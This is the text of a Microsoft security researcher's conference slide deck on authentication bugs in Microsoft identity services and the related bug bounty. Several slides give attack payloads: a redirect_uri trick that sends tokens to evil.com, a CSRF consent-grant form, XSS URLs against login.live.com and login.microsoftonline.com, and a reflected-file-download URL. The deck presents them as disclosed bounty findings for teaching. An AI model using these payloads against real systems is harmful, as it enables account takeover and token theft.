Slide 1






1

Slide 2

Identity Crisis: war stories from authentication failures
Vishal Chauhan (@axsdnied)
Microsoft

Slide 3

Someone wise once said

Slide 4

Goal
This Photo by Unknown Author is licensed under CC BY

Slide 5
Agenda
What’s identity?
Protocols and its nightmares
Identity Bounty
Conclusion

Slide 6

Getting to know Identity

Slide 7


Applications of Identity
Web
Mobile
IoT Devices
…
Resources

Slide 8

Web app example

Slide 9
Path to Identity: Milestones
Sign-in Protocol
Authentication Protocol
Token Type

Slide 10
Path to Identity: Sign in
WS-FED
SAML
OAUTH
…
Sign-in Protocol

Slide 11
Path to Identity: Auth
Form based
Kerberos
OpenID
…
Authentication Protocol

Slide 12
Path to Identity: Token Type
SAML 1.1
SAML 2.0
JWT
…
Token Type

Slide 13
Path to Identity: Enterprise Vs Consumer
Enterprise
https://login.microsoftonline.com/common/oauth2/authorize (OAUTH/OPENID/JWT)
https://login.microsoftonline.com/login.srf (WS-FED/Kerberos/SAML)
Consumer
https://login.live.com/oauth20_authorize.srf (OAUTH/OPENID/JWT)
https://login.live.com/login.srf (WS-FED/SAML/Base64)

Slide 14

Protocols and its Nightmares

Slide 15

Authentication flow: The Players
App -> Resource Provider
Trust
User
App -> Resource Provider
Identity Provider
App Manifest
App ID
Expected Permissions
App URL
App -> Resource Provider

Slide 16




Authentication flow: Redirection
User
App -> Resource Provider
Identity Provider
portal.office.com
login.microsoftonline.com

Slide 17







Authentication flow: Redirection
https://login.microsoftonline.com/common/oauth2/authorize?
client_id=00000006-0000-0ff1-ce00-000000000000
scope=openid profile
response_type=code+id_token
response_mode=query
state=OpenIdConnect.AuthenticationProperties=myr2HdbOy[…]mwc
nonce=63[…]dh
redirect_uri=https://portal.office.com/landing
Auth Protocol
OpenID
Application Identifier
Portal.office.com
Request Scope
[Identity|profile|…]
What to respond?
[code|Identifier|token]
How to respond?
[POST|FRAGMENT|query]
Where to respond?
Portal.office.com

Slide 18

Authentication flow: Back home
User
App -> Resource Provider
Identity Provider
portal.office.com
login.microsoftonline.com
Goto> portal.office.com/landing?code=[…]&id_token:[…]
portal.office.com/landing
code=[…]&id_token:[…]

Slide 19

Authorization flow: Redeem code for Token
https://login.microsoftonline.com/common/oauth2/token/
[POST]
code=<Authorization Code>
redirect_uri=https://portal.office.com
grant_type=authorization_code
client_id=00000006-0000-0ff1-ce00-000000000000
Header
Claims

Slide 20
Authentication flow: The Unexpected
(USD)$13,000
What if?
https://login.microsoftonline.com/common/oauth2/authorize?client_id=00000006-0000-0ff1-ce00-000000000000&[…]&redirect_uri=https://evil.com
evil.com?Code=[…]&id_token=[…]] right?
Let’s play with encoding a bit….
Redirect_uri =https%3a%2f%portal.office.com%252f@evil.com%2fmicrosoft%2f%3f
[user:password@]host[:port]][/]path[?query][#fragment]
*Final token is sent out to provided host, which in this case is evil.com
App Manifest
App ID
Expected Permissions
App URL

Slide 21

Authentication flow: The Consent
What if?
I register an app and then Redirect_uri == https://evil.com
Profit ☺. Right?
office.com is unique, so is every Microsoft app, they have implicit authorization
For any other app, explicit user consent is required
App Manifest
App ID == My App ID
Expected Permissions
App URL == evil.com
Permission Scope

Slide 22
Oauth in nutshell
1: Some app requests Oauth access to a user's account
2: User approves or rejects
Some apps are “preauthorized”
3: App receives a magic delegation token and access resource on User’s behalf
22

Slide 23
Oauth really doesn't make any sense to anyone (because it's bad, and whoever invented it should feel bad)
An awesome security researcher

Slide 24
Authentication flow: What ifs?
(USD)$24,000
<form id="frm" action="https://login.microsoftonline.com/common/Consent/Grant" method="post">
Cross Site Request Forgery (CSRF)
Attack Scenario:
Register a malicious app with full privilege scope
Assume victim is already logged into one of Microsoft service
Send a link to victim, which makes a POST REQUEST to consent (‘yes’) with malicious app
App registered to victim with full privilege access without user consent

Slide 25
Authentication flow: What ifs?
(USD)$12,000
The app name is not properly encoded in consent screen?
Cross site scripting (XSS)
Attack scenario:
Register an app
AppName=test"onload="alert(1)"param=“
Send victim link to login with your malicious app
During auth flow XSS is executed, which can bypass consent and/or steal identity

Slide 26
Authentication flow: What Ifs? Its raining XSS
(USD)$5,000 to (USD)$13000
https://login.live.com/login.srf?wa=wsignin1.0&wp=MBI_SSL&wreply=https://login.live.com&username=test</script><script>alert('hello')</script><script>12374271
https://login.live.com/login.srf?}&&alert`hello`//{&username=test@hotmail.com\
https://login.microsoftonline.com/login.srf?wa=wsignin1.0&wreply=javascript:%2F%2Fportal.office.com/%250Aalert(document.domain)//
https://login.microsoftonline.com/common/oauth2/authorize?redirect_uri=javascript://evil.com/?%0Aalert('XSS%20at%20'%2Bdocument.domain)
https://login.microsoftonline.com/common/oauth2/v2.0/logout?p=b2c_1_ignite2017fullreg_registration_signinup&post_logout_redirect_uri=javascript:confirm(document.domain)

Slide 27
(USD)$7,000
From:
https://login.microsoftonline.com/common/userrealm/?user=xxxxxxx@gmail.com&api-version=2.1&stsRequest=rQIIAeNisFLOKCkpKLbS1y_ILypJzNHLT0vLTE7VS87P1csvSs9MAbGKhLgECibvPLNWa5LrNO76xYk7LqSsYlTDqVM_[...]_ggADXoqL8IqCIrpGhibmRgamBhRkA0&checkForMicrosoftAccount=false
To:
https://login.microsoftonline.com/common/userrealm/setup.bat?user="||calc||&api-version=2.1
Result:
Reflected File Download
Authentication flow: What Ifs? Out of box

Slide 28
Authentication flow: Enterprise Vs Consumer Identity
Enterprise
https://login.microsoftonline.com/common/oauth2/authorize (OAUTH/OPENID/JWT)
https://login.microsoftonline.com/login.srf (WS-FED/Kerberos/SAML)
Consumer
https://login.live.com/oauth20_authorize.srf (OAUTH/OPENID/JWT)
https://login.live.com/login.srf (WS-FED/SAML/Base64)

Slide 29


Microsoft Identity Bounty

Slide 30
Bounty payouts
 | High Quality Submissions | Baseline Quality Submissions | Incomplete Submissions
Multi-factor Authentication Bypass | Up to $100,000 | Up to $50,000 | From $1,000
Standards design vulnerabilities | Up to $100,000 | Up to $30,000 | From $2,500
Standards-based implementation vulnerabilities | Up to $75,000 | Up to $25,000 | From $2,500
Significant Authentication Bypass | Up to $40,000 | Up to $10,000 | From $1,000
Cross-Site Scripting (XSS) | Up to $20,000 | Up to $5,000 | From $1,000
Cross-Site Request Forgery (CSRF) | Up to $10,000 | Up to $3,000 | From $500
Authorization Flaw | Up to $8,000 | Up to $4,000 | From $500
Sensitive Data Exposure | Up to $5,000 | Up to $2,500 | From $500

Slide 31
Bounty Scope
login.windows.net
login.microsoftonline.com
login.live.com
account.live.com
account.windowsazure.com
account.activedirectory.windowsazure.com
credential.activedirectory.windowsazure.com
portal.office.com
passwordreset.microsoftonline.com
Microsoft Authenticator (iOS and Android applications)*

Slide 32

Conclusion
This Photo by Unknown Author is licensed under CC BY-SA-NC

Slide 33


Someone wiser ☺

Slide 34

Security is hard (Everyone)

Slide 35

Identity is key to kingdom

Slide 36
References
Bounty
https://www.microsoft.com/en-us/msrc/bounty-microsoft-identity
Identity documentations:
https://blogs.technet.microsoft.com/askpfeplat/2014/11/02/adfs-deep-dive-comparing-ws-fed-saml-and-oauth/
https://docs.microsoft.com/en-us/azure/active-directory/develop/about-microsoft-identity-platform
https://docs.microsoft.com/en-us/azure/active-directory/develop/v2-overview
Researcher Blogs:
https://whitton.io/articles/obtaining-tokens-outlook-office-azure-account/
Tools
https://portswigger.net/burp/
https://www.synack.com/blog/how-i-hacked-hotmail/

Slide 37

Questions

